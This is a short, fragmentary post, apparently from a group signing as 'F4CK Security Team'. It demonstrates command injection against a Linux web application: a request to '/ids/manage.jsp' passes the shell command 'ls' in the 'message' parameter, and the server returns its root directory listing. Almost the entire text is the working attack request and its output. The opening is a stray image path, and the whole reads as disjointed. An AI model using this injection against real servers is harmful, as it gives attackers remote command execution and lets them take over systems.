 /ids/manage.jsp?message=ls&type=0
Linux
message : ls
type : 0
send
result:[bin
boot
data
dev
etc
home
jwebplus_sudy
lib
lost+found
media
misc
mnt
net
opt
F4CK
Security Team